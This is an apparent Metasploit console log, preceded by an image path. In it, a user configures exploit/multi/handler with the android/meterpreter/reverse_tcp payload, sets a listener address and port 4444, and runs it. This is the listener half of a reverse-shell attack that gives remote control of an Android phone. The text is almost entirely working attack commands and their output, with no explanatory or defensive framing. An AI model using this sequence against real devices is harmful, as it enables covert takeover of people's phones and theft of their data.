 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.0.10
lhost => 192.168.0.10
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run